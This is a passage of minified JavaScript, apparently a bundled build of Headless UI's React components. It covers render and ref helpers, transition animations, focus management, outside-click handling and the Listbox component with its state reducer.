0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,{as:i=r,children:o,refName:s="ref",...l}=ak(e,["unmount","static"]),u=void 0!==e.ref?{[s]:e.ref}:{},c="function"==typeof o?o(n):o;"className"in l&&l.className&&"function"==typeof l.className&&(l.className=l.className(n));let d={};if(n){let e=!1,t=[];for(let[r,a]of Object.entries(n))"boolean"==typeof a&&(e=!0),!0===a&&t.push(r);e&&(d["data-headlessui-state"]=t.join(" "))}if(i===Y.Fragment&&Object.keys(aw(l)).length>0){if(!(0,Y.isValidElement)(c)||Array.isArray(c)&&c.length>1)throw Error(['Passing props on "Fragment"!',"","The current component <".concat(a,' /> is rendering a "Fragment".'),"However we need to passthrough the following props:",Object.keys(l).map(e=>"  - ".concat(e)).join("\n"),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>"  - ".concat(e)).join("\n")].join("\n"));let e=ah(null==(t=c.props)?void 0:t.className,l.className),n=e?{className:e}:{};return(0,Y.cloneElement)(c,Object.assign({},ab(c.props,aw(ak(l,["ref"]))),d,u,ay(c.ref,u.ref),n))}return(0,Y.createElement)(i,Object.assign({},ak(l,["ref"]),i!==Y.Fragment&&u,i!==Y.Fragment&&d),c)}function ay(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return{ref:t.every(e=>null==e)?void 0:e=>{for(let n of t)null!=n&&("function"==typeof n?n(e):n.current=e)}}}function ab(){for(var e,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];if(0===n.length)return{};if(1===n.length)return n[0];let a={},i={};for(let t of n)for(let n in t)n.startsWith("on")&&"function"==typeof t[n]?(null!=(e=i[n])||(i[n]=[]),i[n].push(t[n])):a[n]=t[n];if(a.disabled||a["aria-disabled"])return Object.assign(a,Object.fromEntries(Object.keys(i).map(e=>[e,void 0])));for(let e in i)Object.assign(a,{[e](t){for(var n=arguments.length,r=Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];for(let n of i[e]){if((t instanceof Event||(null==t?void 0:t.nativeEvent)instanceof Event)&&t.defaultPrevented)return;n(t,...r)}}});return a}function a_(e){var t;return Object.assign((0,Y.forwardRef)(e),{displayName:null!=(t=e.displayName)?t:e.name})}function aw(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function ak(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=Object.assign({},e);for(let e of t)e in n&&delete n[e];return n}let aj=(0,Y.createContext)(null);aj.displayName="OpenClosedContext";var aE=((o=aE||{})[o.Open=1]="Open",o[o.Closed=2]="Closed",o[o.Closing=4]="Closing",o[o.Opening=8]="Opening",o);function aO(){return(0,Y.useContext)(aj)}function aT(e){let{value:t,children:n}=e;return Y.createElement(aj.Provider,{value:t},n)}var aS=Object.defineProperty,aC=(e,t,n)=>t in e?aS(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,aN=(e,t,n)=>(aC(e,"symbol"!=typeof t?t+"":t,n),n);class aI{set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}constructor(){aN(this,"current",this.detect()),aN(this,"handoffState","pending"),aN(this,"currentId",0)}}let aR=new aI,aA=(e,t)=>{aR.isServer?(0,Y.useEffect)(e,t):(0,Y.useLayoutEffect)(e,t)};function aP(){let e=(0,Y.useRef)(!1);return aA(()=>(e.current=!0,()=>{e.current=!1}),[]),e}function aL(e){let t=(0,Y.useRef)(e);return aA(()=>{t.current=e},[e]),t}function aM(){let[e,t]=(0,Y.useState)(aR.isHandoffComplete);return e&&!1===aR.isHandoffComplete&&t(!1),(0,Y.useEffect)(()=>{!0!==e&&t(!0)},[e]),(0,Y.useEffect)(()=>aR.handoff(),[]),e}let aZ=function(e){let t=aL(e);return Y.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.current(...n)},[t])},aD=Symbol();function aF(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let r=(0,Y.useRef)(t);(0,Y.useEffect)(()=>{r.current=t},[t]);let a=aZ(e=>{for(let t of r.current)null!=t&&("function"==typeof t?t(e):t.current=e)});return t.every(e=>null==e||(null==e?void 0:e[aD]))?void 0:a}function aU(e){let t={called:!1};return function(){for(var n=arguments.length,r=Array(n),a=0;a<n;a++)r[a]=arguments[a];if(!t.called)return t.called=!0,e(...r)}}function a$(e){"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e}))}function az(){let e=[],t={addEventListener:(e,n,r,a)=>(e.addEventListener(n,r,a),t.add(()=>e.removeEventListener(n,r,a))),requestAnimationFrame(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=requestAnimationFrame(...n);return t.add(()=>cancelAnimationFrame(a))},nextFrame(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.requestAnimationFrame(()=>t.requestAnimationFrame(...n))},setTimeout(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=setTimeout(...n);return t.add(()=>clearTimeout(a))},microTask(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];let a={current:!0};return a$(()=>{a.current&&n[0]()}),t.add(()=>{a.current=!1})},style(e,t,n){let r=e.style.getPropertyValue(t);return Object.assign(e.style,{[t]:n}),this.add(()=>{Object.assign(e.style,{[t]:r})})},group(e){let t=az();return e(t),this.add(()=>t.dispose())},add:t=>(e.push(t),()=>{let n=e.indexOf(t);if(n>=0)for(let t of e.splice(n,1))t()}),dispose(){for(let t of e.splice(0))t()}};return t}function aW(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];e&&n.length>0&&e.classList.add(...n)}function aH(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];e&&n.length>0&&e.classList.remove(...n)}function aB(e,t){let n=az();if(!e)return n.dispose;let{transitionDuration:r,transitionDelay:a}=getComputedStyle(e),[i,o]=[r,a].map(e=>{let[t=0]=e.split(",").filter(Boolean).map(e=>e.includes("ms")?parseFloat(e):1e3*parseFloat(e)).sort((e,t)=>t-e);return t}),s=i+o;if(0!==s){n.group(n=>{n.setTimeout(()=>{t(),n.dispose()},s),n.addEventListener(e,"transitionrun",e=>{e.target===e.currentTarget&&n.dispose()})});let r=n.addEventListener(e,"transitionend",e=>{e.target===e.currentTarget&&(t(),r())})}else t();return n.add(()=>t()),n.dispose}function aV(e,t,n,r){let a=n?"enter":"leave",i=az(),o=void 0!==r?aU(r):()=>{};"enter"===a&&(e.removeAttribute("hidden"),e.style.display="");let s=af(a,{enter:()=>t.enter,leave:()=>t.leave}),l=af(a,{enter:()=>t.enterTo,leave:()=>t.leaveTo}),u=af(a,{enter:()=>t.enterFrom,leave:()=>t.leaveFrom});return aH(e,...t.enter,...t.enterTo,...t.enterFrom,...t.leave,...t.leaveFrom,...t.leaveTo,...t.entered),aW(e,...s,...u),i.nextFrame(()=>{aH(e,...u),aW(e,...l),aB(e,()=>(aH(e,...s),aW(e,...t.entered),o()))}),i.dispose}function aG(){let[e]=(0,Y.useState)(az);return(0,Y.useEffect)(()=>()=>e.dispose(),[e]),e}function aq(e){let{container:t,direction:n,classes:r,onStart:a,onStop:i}=e,o=aP(),s=aG(),l=aL(n);aA(()=>{let e=az();s.add(e.dispose);let n=t.current;if(n&&"idle"!==l.current&&o.current)return e.dispose(),a.current(l.current),e.add(aV(n,r.current,"enter"===l.current,()=>{e.dispose(),i.current(l.current)})),e.dispose},[n])}function aK(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,[t,n]=(0,Y.useState)(e),r=(0,Y.useCallback)(e=>n(t=>t|e),[t]),a=(0,Y.useCallback)(e=>!!(t&e),[t]);return{flags:t,addFlag:r,hasFlag:a,removeFlag:(0,Y.useCallback)(e=>n(t=>t&~e),[n]),toggleFlag:(0,Y.useCallback)(e=>n(t=>t^e),[n])}}function aY(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.split(" ").filter(e=>e.trim().length>1)}let aQ=(0,Y.createContext)(null);aQ.displayName="TransitionContext";var aJ=((s=aJ||{}).Visible="visible",s.Hidden="hidden",s);function aX(){let e=(0,Y.useContext)(aQ);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}function a0(){let e=(0,Y.useContext)(a1);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}let a1=(0,Y.createContext)(null);function a2(e){return"children"in e?a2(e.children):e.current.filter(e=>{let{el:t}=e;return null!==t.current}).filter(e=>{let{state:t}=e;return"visible"===t}).length>0}function a4(e,t){let n=aL(e),r=(0,Y.useRef)([]),a=aP(),i=aG(),o=aZ(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ax.Hidden,o=r.current.findIndex(t=>{let{el:n}=t;return n===e});-1!==o&&(af(t,{[ax.Unmount](){r.current.splice(o,1)},[ax.Hidden](){r.current[o].state="hidden"}}),i.microTask(()=>{var e;!a2(r)&&a.current&&(null==(e=n.current)||e.call(n))}))}),s=aZ(e=>{let t=r.current.find(t=>{let{el:n}=t;return n===e});return t?"visible"!==t.state&&(t.state="visible"):r.current.push({el:e,state:"visible"}),()=>o(e,ax.Unmount)}),l=(0,Y.useRef)([]),u=(0,Y.useRef)(Promise.resolve()),c=(0,Y.useRef)({enter:[],leave:[],idle:[]}),d=aZ((e,n,r)=>{l.current.splice(0),t&&(t.chains.current[n]=t.chains.current[n].filter(t=>{let[n]=t;return n!==e})),null==t||t.chains.current[n].push([e,new Promise(e=>{l.current.push(e)})]),null==t||t.chains.current[n].push([e,new Promise(e=>{Promise.all(c.current[n].map(e=>{let[t,n]=e;return n})).then(()=>e())})]),"enter"===n?u.current=u.current.then(()=>null==t?void 0:t.wait.current).then(()=>r(n)):r(n)}),p=aZ((e,t,n)=>{Promise.all(c.current[t].splice(0).map(e=>{let[t,n]=e;return n})).then(()=>{var e;null==(e=l.current.shift())||e()}).then(()=>n(t))});return(0,Y.useMemo)(()=>({children:r,register:s,unregister:o,onStart:d,onStop:p,wait:u,chains:c}),[s,o,r,d,p,c,u])}function a3(){}a1.displayName="NestingContext";let a5=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function a7(e){var t;let n={};for(let r of a5)n[r]=null!=(t=e[r])?t:a3;return n}function a6(e){let t=(0,Y.useRef)(a7(e));return(0,Y.useEffect)(()=>{t.current=a7(e)},[e]),t}let a9="div",a8=am.RenderStrategy;function ie(e,t){let{beforeEnter:n,afterEnter:r,beforeLeave:a,afterLeave:i,enter:o,enterFrom:s,enterTo:l,entered:u,leave:c,leaveFrom:d,leaveTo:p,...h}=e,f=(0,Y.useRef)(null),m=aF(f,t),x=h.unmount?ax.Unmount:ax.Hidden,{show:g,appear:v,initial:y}=aX(),[b,_]=(0,Y.useState)(g?"visible":"hidden"),w=a0(),{register:k,unregister:j}=w,E=(0,Y.useRef)(null);(0,Y.useEffect)(()=>k(f),[k,f]),(0,Y.useEffect)(()=>{if(x===ax.Hidden&&f.current){if(g&&"visible"!==b){_("visible");return}return af(b,{hidden:()=>j(f),visible:()=>k(f)})}},[b,f,k,j,g,x]);let O=aL({enter:aY(o),enterFrom:aY(s),enterTo:aY(l),entered:aY(u),leave:aY(c),leaveFrom:aY(d),leaveTo:aY(p)}),T=a6({beforeEnter:n,afterEnter:r,beforeLeave:a,afterLeave:i}),S=aM();(0,Y.useEffect)(()=>{if(S&&"visible"===b&&null===f.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[f,b,S]);let C=y&&!v,N=!S||C||E.current===g?"idle":g?"enter":"leave",I=aK(0),R=aZ(e=>af(e,{enter:()=>{I.addFlag(aE.Opening),T.current.beforeEnter()},leave:()=>{I.addFlag(aE.Closing),T.current.beforeLeave()},idle:()=>{}})),A=aZ(e=>af(e,{enter:()=>{I.removeFlag(aE.Opening),T.current.afterEnter()},leave:()=>{I.removeFlag(aE.Closing),T.current.afterLeave()},idle:()=>{}})),P=a4(()=>{_("hidden"),j(f)},w);aq({container:f,classes:O,direction:N,onStart:aL(e=>{P.onStart(f,e,R)}),onStop:aL(e=>{P.onStop(f,e,A),"leave"!==e||a2(P)||(_("hidden"),j(f))})}),(0,Y.useEffect)(()=>{C&&(x===ax.Hidden?E.current=null:E.current=g)},[g,C,b]);let L=h,M={ref:m};return v&&g&&aR.isServer&&(L={...L,className:ah(h.className,...O.current.enter,...O.current.enterFrom)}),Y.createElement(a1.Provider,{value:P},Y.createElement(aT,{value:af(b,{visible:aE.Open,hidden:aE.Closed})|I.flags},ag({ourProps:M,theirProps:L,defaultTag:a9,features:a8,visible:"visible"===b,name:"Transition.Child"})))}function it(e,t){let n=null!==(0,Y.useContext)(aQ),r=null!==aO();return Y.createElement(Y.Fragment,null,!n&&r?Y.createElement(ir,{ref:t,...e}):Y.createElement(ia,{ref:t,...e}))}let ir=a_(function(e,t){let{show:n,appear:r=!1,unmount:a,...i}=e,o=(0,Y.useRef)(null),s=aF(o,t);aM();let l=aO();if(void 0===n&&null!==l&&(n=(l&aE.Open)===aE.Open),![!0,!1].includes(n))throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[u,c]=(0,Y.useState)(n?"visible":"hidden"),d=a4(()=>{c("hidden")}),[p,h]=(0,Y.useState)(!0),f=(0,Y.useRef)([n]);aA(()=>{!1!==p&&f.current[f.current.length-1]!==n&&(f.current.push(n),h(!1))},[f,n]);let m=(0,Y.useMemo)(()=>({show:n,appear:r,initial:p}),[n,r,p]);(0,Y.useEffect)(()=>{if(n)c("visible");else if(a2(d)){let e=o.current;if(!e)return;let t=e.getBoundingClientRect();0===t.x&&0===t.y&&0===t.width&&0===t.height&&c("hidden")}else c("hidden")},[n,d]);let x={unmount:a};return Y.createElement(a1.Provider,{value:d},Y.createElement(aQ.Provider,{value:m},ag({ourProps:{...x,as:Y.Fragment,children:Y.createElement(ia,{ref:s,...x,...i})},theirProps:{},defaultTag:Y.Fragment,features:a8,visible:"visible"===u,name:"Transition"})))}),ia=a_(ie),ii=Object.assign(ir,{Child:a_(it),Root:ir}),io=null!=(W=Y.useId)?W:function(){let e=aM(),[t,n]=Y.useState(e?()=>aR.nextId():null);return aA(()=>{null===t&&n(aR.nextId())},[t]),null!=t?""+t:void 0};function is(e,t){let[n,r]=(0,Y.useState)(e),a=aL(e);return aA(()=>r(a.current),[a,r,...t]),n}var il=((l=il||{}).Space=" ",l.Enter="Enter",l.Escape="Escape",l.Backspace="Backspace",l.Delete="Delete",l.ArrowLeft="ArrowLeft",l.ArrowUp="ArrowUp",l.ArrowRight="ArrowRight",l.ArrowDown="ArrowDown",l.Home="Home",l.End="End",l.PageUp="PageUp",l.PageDown="PageDown",l.Tab="Tab",l);function iu(e){throw Error("Unexpected object: "+e)}var ic=((u=ic||{})[u.First=0]="First",u[u.Previous=1]="Previous",u[u.Next=2]="Next",u[u.Last=3]="Last",u[u.Specific=4]="Specific",u[u.Nothing=5]="Nothing",u);function id(e,t){let n=t.resolveItems();if(n.length<=0)return null;let r=t.resolveActiveIndex(),a=null!=r?r:-1,i=(()=>{switch(e.focus){case 0:return n.findIndex(e=>!t.resolveDisabled(e));case 1:{let e=n.slice().reverse().findIndex((e,n,r)=>(-1===a||!(r.length-n-1>=a))&&!t.resolveDisabled(e));return -1===e?e:n.length-1-e}case 2:return n.findIndex((e,n)=>!(n<=a)&&!t.resolveDisabled(e));case 3:{let e=n.slice().reverse().findIndex(e=>!t.resolveDisabled(e));return -1===e?e:n.length-1-e}case 4:return n.findIndex(n=>t.resolveId(n)===e.id);case 5:return null;default:iu(e)}})();return -1===i?r:i}function ip(e){let t=e.parentElement,n=null;for(;t&&!(t instanceof HTMLFieldSetElement);)t instanceof HTMLLegendElement&&(n=t),t=t.parentElement;let r=(null==t?void 0:t.getAttribute("disabled"))==="";return!(r&&ih(n))&&r}function ih(e){if(!e)return!1;let t=e.previousElementSibling;for(;null!==t;){if(t instanceof HTMLLegendElement)return!1;t=t.previousElementSibling}return!0}function im(e){return aR.isServer?null:e instanceof Node?e.ownerDocument:null!=e&&e.hasOwnProperty("current")&&e.current instanceof Node?e.current.ownerDocument:document}let ix=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>"".concat(e,":not([tabindex='-1'])")).join(",");var ig=((c=ig||{})[c.First=1]="First",c[c.Previous=2]="Previous",c[c.Next=4]="Next",c[c.Last=8]="Last",c[c.WrapAround=16]="WrapAround",c[c.NoScroll=32]="NoScroll",c),iv=((d=iv||{})[d.Error=0]="Error",d[d.Overflow=1]="Overflow",d[d.Success=2]="Success",d[d.Underflow=3]="Underflow",d),iy=((p=iy||{})[p.Previous=-1]="Previous",p[p.Next=1]="Next",p);function ib(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;return null==e?[]:Array.from(e.querySelectorAll(ix)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}var i_=((h=i_||{})[h.Strict=0]="Strict",h[h.Loose=1]="Loose",h);function iw(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return e!==(null==(t=im(e))?void 0:t.body)&&af(n,{0:()=>e.matches(ix),1(){let t=e;for(;null!==t;){if(t.matches(ix))return!0;t=t.parentElement}return!1}})}function ik(e){let t=im(e);az().nextFrame(()=>{t&&!iw(t.activeElement,0)&&ij(e)})}function ij(e){null==e||e.focus({preventScroll:!0})}let iE="textarea,input";function iO(e){var t,n;return null!=(n=null==(t=null==e?void 0:e.matches)?void 0:t.call(e,iE))&&n}function iT(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e;return e.slice().sort((e,n)=>{let r=t(e),a=t(n);if(null===r||null===a)return 0;let i=r.compareDocumentPosition(a);return i&Node.DOCUMENT_POSITION_FOLLOWING?-1:i&Node.DOCUMENT_POSITION_PRECEDING?1:0})}function iS(e,t){return iC(ib(),t,{relativeTo:e})}function iC(e,t){let{sorted:n=!0,relativeTo:r=null,skipElements:a=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,o=Array.isArray(e)?n?iT(e):e:ib(e);a.length>0&&o.length>1&&(o=o.filter(e=>!a.includes(e))),r=null!=r?r:i.activeElement;let s=(()=>{if(5&t)return 1;if(10&t)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),l=(()=>{if(1&t)return 0;if(2&t)return Math.max(0,o.indexOf(r))-1;if(4&t)return Math.max(0,o.indexOf(r))+1;if(8&t)return o.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),u=32&t?{preventScroll:!0}:{},c=0,d=o.length,p;do{if(c>=d||c+d<=0)return 0;let e=l+c;if(16&t)e=(e+d)%d;else{if(e<0)return 3;if(e>=d)return 1}null==(p=o[e])||p.focus(u),c+=s}while(p!==i.activeElement);return 6&t&&iO(p)&&p.select(),p.hasAttribute("tabindex")||p.setAttribute("tabindex","0"),2}function iN(e){var t;if(e.type)return e.type;let n=null!=(t=e.as)?t:"button";if("string"==typeof n&&"button"===n.toLowerCase())return"button"}function iI(e,t){let[n,r]=(0,Y.useState)(()=>iN(e));return aA(()=>{r(iN(e))},[e.type,e.as]),aA(()=>{n||t.current&&t.current instanceof HTMLButtonElement&&!t.current.hasAttribute("type")&&r("button")},[n,t]),n}function iR(e,t,n){let r=aL(t);(0,Y.useEffect)(()=>{function t(e){r.current(e)}return document.addEventListener(e,t,n),()=>document.removeEventListener(e,t,n)},[e,n])}function iA(e,t){let n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=(0,Y.useRef)(!1);function a(n,a){if(!r.current||n.defaultPrevented)return;let i=function e(t){return"function"==typeof t?e(t()):Array.isArray(t)||t instanceof Set?t:[t]}(e),o=a(n);if(null!==o&&o.getRootNode().contains(o)){for(let e of i){if(null===e)continue;let t=e instanceof HTMLElement?e:e.current;if(null!=t&&t.contains(o)||n.composed&&n.composedPath().includes(t))return}return iw(o,i_.Loose)||-1===o.tabIndex||n.preventDefault(),t(n,o)}}(0,Y.useEffect)(()=>{requestAnimationFrame(()=>{r.current=n})},[n]);let i=(0,Y.useRef)(null);iR("mousedown",e=>{var t,n;r.current&&(i.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),iR("click",e=>{i.current&&(a(e,()=>i.current),i.current=null)},!0),iR("blur",e=>a(e,()=>window.document.activeElement instanceof HTMLIFrameElement?window.document.activeElement:null),!0)}let iP="div";var iL=((f=iL||{})[f.None=1]="None",f[f.Focusable=2]="Focusable",f[f.Hidden=4]="Hidden",f);let iM=a_(function(e,t){let{features:n=1,...r}=e;return ag({ourProps:{ref:t,"aria-hidden":(2&n)==2||void 0,style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(4&n)==4&&(2&n)!=2&&{display:"none"}}},theirProps:r,slot:{},defaultTag:iP,name:"Hidden"})});function iZ(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];for(let[r,a]of Object.entries(e))iF(n,iD(t,r),a);return n}function iD(e,t){return e?e+"["+t+"]":t}function iF(e,t,n){if(Array.isArray(n))for(let[r,a]of n.entries())iF(e,iD(t,r.toString()),a);else n instanceof Date?e.push([t,n.toISOString()]):"boolean"==typeof n?e.push([t,n?"1":"0"]):"string"==typeof n?e.push([t,n]):"number"==typeof n?e.push([t,"".concat(n)]):null==n?e.push([t,""]):iZ(n,t,e)}function iU(e,t,n){let[r,a]=(0,Y.useState)(n),i=void 0!==e,o=(0,Y.useRef)(i),s=(0,Y.useRef)(!1),l=(0,Y.useRef)(!1);return!i||o.current||s.current?i||!o.current||l.current||(l.current=!0,o.current=i,console.error("A component is changing from controlled to uncontrolled. This may be caused by the value changing from a defined value to undefined, which should not happen.")):(s.current=!0,o.current=i,console.error("A component is changing from uncontrolled to controlled. This may be caused by the value changing from undefined to a defined value, which should not happen.")),[i?e:r,aZ(e=>(i||a(e),null==t?void 0:t(e)))]}function i$(e){return[e.screenX,e.screenY]}function iz(){let e=(0,Y.useRef)([-1,-1]);return{wasMoved(t){let n=i$(t);return(e.current[0]!==n[0]||e.current[1]!==n[1])&&(e.current=n,!0)},update(t){e.current=i$(t)}}}var iW=((m=iW||{})[m.Open=0]="Open",m[m.Closed=1]="Closed",m),iH=((x=iH||{})[x.Single=0]="Single",x[x.Multi=1]="Multi",x),iB=((g=iB||{})[g.Pointer=0]="Pointer",g[g.Other=1]="Other",g),iV=((v=iV||{})[v.OpenListbox=0]="OpenListbox",v[v.CloseListbox=1]="CloseListbox",v[v.GoToOption=2]="GoToOption",v[v.Search=3]="Search",v[v.ClearSearch=4]="ClearSearch",v[v.RegisterOption=5]="RegisterOption",v[v.UnregisterOption=6]="UnregisterOption",v[v.RegisterLabel=7]="RegisterLabel",v);function iG(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e,n=null!==e.activeOptionIndex?e.options[e.activeOptionIndex]:null,r=iT(t(e.options.slice()),e=>e.dataRef.current.domRef.current),a=n?r.indexOf(n):null;return -1===a&&(a=null),{options:r,activeOptionIndex:a}}let iq={1:e=>e.dataRef.current.disabled||1===e.listboxState?e:{...e,activeOptionIndex:null,listboxState:1},0(e){if(e.dataRef.current.disabled||0===e.listboxState)return e;let t=e.activeOptionIndex,{isSelected:n}=e.dataRef.current,r=e.options.findIndex(e=>n(e.dataRef.current.value));return -1!==r&&(t=r),{...e,listboxState:0,activeOptionIndex:t}},2(e,t){var n;if(e.dataRef.current.disabled||1===e.listboxState)return e;let r=iG(e),a=id(t,{resolveItems:()=>r.options,resolveActiveIndex:()=>r.activeOptionIndex,resolveId:e=>e.id,resolveDisabled:e=>e.dataRef.current.disabled});return{...e,...r,searchQuery:"",activeOptionIndex:a,activationTrigger:null!=(n=t.trigger)?n:1}},3:(e,t)=>{if(e.dataRef.current.disabled||1===e.listboxState)return e;let n=""!==e.searchQuery?0:1,r=e.searchQuery+t.value.toLowerCase(),a=(null!==e.activeOptionIndex?e.options.slice(e.activeOptionIndex+n).concat(e.options.slice(0,e.activeOptionIndex+n)):e.options).find(e=>{var t;return!e.dataRef.current.disabled&&(null==(t=e.dataRef.current.textValue)?void 0:t.startsWith(r))}),i=a?e.options.indexOf(a):-1;return -1===i||i===e.activeOptionIndex?{...e,searchQuery:r}:{...e,searchQuery:r,activeOptionIndex:i,activationTrigger:1}},4:e=>e.dataRef.current.disabled||1===e.listboxState||""===e.searchQuery?e:{...e,searchQuery:""},5:(e,t)=>{let n={id:t.id,dataRef:t.dataRef},r=iG(e,e=>[...e,n]);return null===e.activeOptionIndex&&e.dataRef.current.isSelected(t.dataRef.current.value)&&(r.activeOptionIndex=r.options.indexOf(n)),{...e,...r}},6:(e,t)=>{let n=iG(e,e=>{let n=e.findIndex(e=>e.id===t.id);return -1!==n&&e.splice(n,1),e});return{...e,...n,activationTrigger:1}},7:(e,t)=>({...e,labelId:t.id})},iK=(0,Y.createContext)(null);function iY(e){let t=(0,Y.useContext)(iK);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Listbox /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,iY),t}return t}iK.displayName="ListboxActionsContext";let iQ=(0,Y.createContext)(null);function iJ(e){let t=(0,Y.useContext)(iQ);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Listbox /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,iJ),t}return t}function iX(e,t){return af(t.type,iq,e,t)}iQ.displayName="ListboxDataContext";let i0=Y.Fragment;function i1(e,t){let{value:n,defaultValue:r,name:a,onChange:i,by:o=(e,t)=>e===t,disabled:s=!1,horizontal:l=!1,multiple:u=!1,...c}=e,d=l?"horizontal":"vertical",p=aF(t),[h=u?[]:void 0,f]=iU(n,i,r),[m,x]=(0,Y.useReducer)(iX,{dataRef:(0,Y.createRef)(),listboxState:1,options:[],searchQuery:"",labelId:null,activeOptionIndex:null,activationTrigger:1}),g=(0,Y.useRef)({static:!1,hold:!1}),v=(0,Y.useRef)(null),y=(0,Y.useRef)(null),b=(0,Y.useRef)(null),_=aZ("string"==typeof o?(e,t)=>{let n=o;return(null==e?void 0:e[n])===(null==t?void 0:t[n])}:o),w=(0,Y.useCallback)(e=>af(k.mode,{1:()=>h.some(t=>_(t,e)),0:()=>_(h,e)}),[h]),k=(0,Y.useMemo)(()=>({...m,value:h,disabled:s,mode:u?1:0,orientation:d,compare:_,isSelected:w,optionsPropsRef:g,labelRef:v,buttonRef:y,optionsRef:b}),[h,s,u,m]);aA(()=>{m.dataRef.current=k},[k]),iA([k.buttonRef,k.optionsRef],(e,t)=>{var n;x({type:1}),iw(t,i_.Loose)||(e.preventDefault(),null==(n=k.buttonRef.current)||n.focus())},0===k.listboxState);let j=(0,Y.useMemo)(()=>({open:0===k.listboxState,disabled:s,value:h}),[k,s,h]),E=aZ(e=>{let t=k.options.find(t=>t.id===e);t&&R(t.dataRef.current.value)}),O=aZ(()=>{if(null!==k.activeOptionIndex){let{dataRef:e,id:t}=k.options[k.activeOptionIndex];R(e.current.value),x({type:2,focus:ic.Specific,id:t})}}),T=aZ(()=>x({type:0})),S=aZ(()=>x({type:1})),C=aZ((e,t,n)=>e===ic.Specific?x({type:2,focus:ic.Specific,id:t,trigger:n}):x({type:2,focus:e,trigger:n})),N=aZ((e,t)=>(x({type:5,id:e,dataRef:t}),()=>x({type:6,id:e}))),I=aZ(e=>(x({type:7,id:e}),()=>x({type:7,id:null}))),R=aZ(e=>af(k.mode,{0:()=>null==f?void 0:f(e),1(){let t=k.value.slice(),n=t.findIndex(t=>_(t,e));return -1===n?t.push(e):t.splice(n,1),null==f?void 0:f(t)}})),A=aZ(e=>x({type:3,value:e})),P=aZ(()=>x({type:4})),L=(0,Y.useMemo)(()=>({onChange:R,registerOption:N,registerLabel:I,goToOption:C,closeListbox:S,openListbox:T,selectActiveOption:O,selectOption:E,search:A,clearSearch:P}),[]),M={ref:p},Z=(0,Y.useRef)(null),D=aG();return(0,Y.useEffect)(()=>{Z.current&&void 0!==r&&D.addEventListener(Z.current,"reset",()=>{R(r)})},[Z,R]),Y.createElement(iK.Provider,{value:L},Y.createElement(iQ.Provider,{value:k},Y.createElement(aT,{value:af(k.listboxState,{0:aE.Open,1:aE.Closed})},null!=a&&null!=h&&iZ({[a]:h}).map((e,t)=>{let[n,r]=e;return Y.createElement(iM,{features:iL.Hidden,ref:0===t?e=>{var t;Z.current=null!=(t=null==e?void 0:e.closest("form"))?t:null}:void 